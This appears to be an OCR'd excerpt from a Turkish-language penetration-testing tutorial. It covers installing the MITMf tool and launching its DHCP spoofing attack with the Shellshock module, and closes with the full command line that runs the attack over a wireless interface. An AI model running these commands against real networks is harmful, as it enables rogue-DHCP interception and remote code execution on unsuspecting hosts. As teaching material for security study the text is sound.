
git clone https://github.com/byt3bl33d3r/MITMf.git mitmf

./install-bdfactory.sh

apt-get install capstone python-nfqueue

pip install pefile capstone
MITMf ile İlk Saldırı ve
Shellshock
MITMf default olarak DHCP Spoofing saldırısını
desteklemektedir. Bunun yanı sıra Shellshock
zafiyetinide kullanabilen modülü
aktifleştirilebilmektedir. Eğer gerçek DHCP sunucu
ile saldırganın oluşturduğu DHCP sunucusu arasında
ki “race condition” kazanılırsa Shellshock zafiyeti
exploit edilmiş olacaktır.
python mitmf.py --spoof --iface wlan0 --dhcp --shellshock